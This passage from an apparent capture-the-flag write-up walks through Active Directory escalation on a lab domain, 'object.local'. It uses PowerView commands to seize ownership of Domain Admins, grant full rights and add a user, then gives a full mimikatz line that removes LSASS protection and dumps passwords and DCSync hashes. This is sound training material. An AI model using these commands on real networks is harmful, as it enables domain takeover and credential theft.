Essentially, this means we can make ourselves the owner of this group and consequently be able to add ourselves to this group.
We can verify that we aren’t in the group already:
*Evil-WinRM* PS C:\Users\maria\Documents> Get-DomainGroupMember -Identity 'Domain Admins'
GroupDomain : object.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=object,DC=local
MemberDomain : object.local
MemberName : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=object,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-4088429403-1159899800-2753317549-500
Now following the steps mentioned in BloodHound:
To change the ownership of the object, we use the Set-DomainObjectOwner function in PowerView:
*Evil-WinRM* PS C:\Users\maria\Documents> Set-DomainObjectOwner -Identity "Domain Admins" -OwnerIdentity maria -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=object,DC=local
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=maria)(name=maria)(displayname=maria))))
Verbose: [Get-DomainSearcher] search base: LDAP://DC=object,DC=local
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=Domain Admins)(name=Domain Admins)(displayname=Domain Admins))))
Verbose: [Set-DomainObjectOwner] Attempting to set the owner for 'Domain Admins' to 'maria'
To abuse ownership of a user object, we can grant ourselves the AddMember privilege. This can be accomplished using the Add-DomainObjectAcl function in PowerView:
*Evil-WinRM* PS C:\Users\maria\Documents> Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity maria -Rights All -Verbose
Verbose: [Get-DomainSearcher] search base: LDAP://DC=object,DC=local
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=maria)(name=maria)(displayname=maria))))
Verbose: [Get-DomainSearcher] search base: LDAP://DC=object,DC=local
Verbose: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=Domain Admins)(name=Domain Admins)(displayname=Domain Admins))))
Verbose: [Add-DomainObjectAcl] Granting principal CN=maria garcia,CN=Users,DC=object,DC=local 'All' on CN=Domain Admins,CN=Users,DC=object,DC=local
Verbose: [Add-DomainObjectAcl] Granting principal CN=maria garcia,CN=Users,DC=object,DC=local rights GUID '00000000-0000-0000-0000-000000000000' on CN=Domain Admins,CN=Users,DC=object,DC=local
We can now add members to the group using PowerView’s Add-DomainGroupMember.
*Evil-WinRM* PS C:\Users\maria\Documents> Add-DomainGroupMember -Identity 'Domain Admins' -Members maria -Verbose
Verbose: [Add-DomainGroupMember] Adding member 'maria' to group 'Domain Admins'
Finally, verify that the user was successfully added to the group with PowerView’s Get-DomainGroupMember:
*Evil-WinRM* PS C:\Users\maria\Documents> Get-DomainGroupMember -Identity 'Domain Admins'
GroupDomain : object.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=object,DC=local
MemberDomain : object.local
MemberName : maria
MemberDistinguishedName : CN=maria garcia,CN=Users,DC=object,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-4088429403-1159899800-2753317549-1106
GroupDomain : object.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=object,DC=local
MemberDomain : object.local
MemberName : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=object,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-4088429403-1159899800-2753317549-500
To take advantage of these new rights, you need a new winrm session
*Evil-WinRM* PS C:\Users\maria\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================= ================ ============================================= ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
OBJECT\Domain Admins Group S-1-5-21-4088429403-1159899800-2753317549-512 Mandatory group, Enabled by default, Enabled group
OBJECT\Denied RODC Password Replication Group Alias S-1-5-21-4088429403-1159899800-2753317549-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
If we wanted to, we can perform a DCsync with mimikatz. Upload both mimikatz.exe and mimidrv.sys. Then run:
*Evil-WinRM* PS C:\Users\maria\Documents> .\mimikatz.exe "log dump.txt" "privilege::debug" "token::elevate" "!+" "!processprotect /process:lsass.exe /remove" "sekurlsa::logonpasswords" "lsadump::sam /patch" "lsadump::lsa /patch" "lsadump::secrets" "lsadump::dcsync /user:administrator" "exit"
Beyond Root Link to heading
To look at how the automation works to simulate maria’s login activity, we can use Get-ScheduledTask as an admin
*Evil-WinRM* PS C:\Users\administrator\desktop> get-scheduledtask | findstr /v Disabled
TaskPath TaskName State
-------- -------- -----
\ CreateExplorerShellUnelevatedTask Running
\ dsacls Running
\ Jenkins Ready
\ RunLogOn Running
\ User_Feed_Synchronization-{52F... Ready
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.30319 Ready
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.30319 64 Ready
\Microsoft\Windows\Active Directory Rights ... AD RMS Rights Policy Template ... Ready
Here we see RunLogOn
Next we’ll save the task into a variable and explore it
$task = get-scheduledtask -taskname RunLogOn
Here we see that the task is running
*Evil-WinRM* PS C:\Users\administrator\desktop> $task | fl
Actions : {MSFT_TaskExecAction}
Author : OBJECT\administrator
Date : 2021-10-22T04:06:20.0065866
Description :
Documentation :
Principal : MSFT_TaskPrincipal2
SecurityDescriptor :
Settings : MSFT_TaskSettings3
Source :
State : Running
TaskName : RunLogOn
TaskPath : \
Triggers : {MSFT_TaskLogonTrigger}
URI : \RunLogOn
Version :
PSComputerName :
This shows the path of the script that should run
*Evil-WinRM* PS C:\Users\administrator\desktop> $task.Actions | fl
Id :
Arguments :
Execute : C:\Users\maria\AppData\Roaming\LogonJob\run.bat
WorkingDirectory :
PSComputerName :
This shows that it is ran as maria
*Evil-WinRM* PS C:\Users\administrator\desktop> $task.Principal | fl
DisplayName :
GroupId :
Id : Author
LogonType : Password
RunLevel : Limited
UserId : maria
ProcessTokenSidType : Default
RequiredPrivilege :
PSComputerName :
We see two files here
*Evil-WinRM* PS C:\Users\administrator\desktop> cd C:\Users\maria\AppData\Roaming\LogonJob\
*Evil-WinRM* PS C:\Users\maria\AppData\Roaming\LogonJob> dir
Directory: C:\Users\maria\AppData\Roaming\LogonJob
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/22/2021 3:57 AM 82 do.ps1
-a---- 10/22/2021 4:03 AM 157 run.bat
run.bat starts a loop where it runs the do.ps1 script with PowerShell, then pings localhost 5 times, and then loops. The ping most likely acts as a sleep function
*Evil-WinRM* PS C:\Users\maria\AppData\Roaming\LogonJob> cat run.bat
@echo off
:LOOP
START /B powershell -ep bypass C:\Users\maria\Appdata\Roaming\LogonJob\do.ps1
ping 127.0.0.1 -n 5 > nul
cls
GOTO :LOOP
:EXIT
do.ps1 fetches the logon script that is associated with maria’s account and runs it with PowerShell
*Evil-WinRM* PS C:\Users\maria\AppData\Roaming\LogonJob> cat do.ps1
$path=(Get-ADUser maria -Properties ScriptPath).ScriptPath
powershell -File $path